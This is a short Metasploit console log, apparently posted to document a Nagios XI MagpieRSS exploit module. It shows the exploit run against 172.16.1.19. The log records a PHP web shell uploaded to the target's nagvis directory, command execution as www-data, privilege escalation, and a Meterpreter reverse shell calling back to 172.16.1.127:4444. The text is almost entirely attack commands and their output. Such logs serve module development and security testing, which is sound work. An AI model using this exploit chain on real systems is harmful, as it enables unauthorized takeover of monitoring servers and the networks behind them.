 RHOST => 172.16.1.19
msf6 exploit(linux/http/nagios_xi_magpie_debug) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 172.16.1.127:4444
[*] Running automatic check ("set AutoCheck false" to disable)
msf6 exploit(linux/http/nagios_xi_magpie_debug) > [+] The target appears to be vulnerable. Found MagpieRSS.
[*] Using URL: https://172.16.1.127:8080/6fOKUf
[*] Server started.
[*] Uploading to /usr/local/nagvis/share/DMqfboZfaJ.php ...
[+] DMqfboZfaJ.php uploaded successfully!
[*] Using URL: https://172.16.1.127:8080/0hzKF2RitMVg5ea
[*] Server started.
[*] Uploading to /usr/local/nagvis/share/NLokKAFtNut ...
[+] NLokKAFtNut uploaded successfully!
[*] Checking PHP web shell: /nagvis/DMqfboZfaJ.php
[+] Success! Commands executed as user: uid=33(www-data) gid=33(www-data) groups=33(www-data),1001(nagios),1002(nagcmd)
[*] Attempting privilege escalation ...
[*] Sending stage (3045348 bytes) to 172.16.1.19
[+] Deleted /usr/local/nagvis/share/DMqfboZfaJ.php
[+] Deleted /usr/local/nagvis/share/NLokKAFtNut
[*] Meterpreter session 1 opened (172.16.1.127:4444 -> 172.16.1.19:55338) at 2023-01-17 17:28:13 +0000
[!] This exploit may require manual cleanup of '/var/tmp/SGamdjSDQiKk.nse' on the target
whoami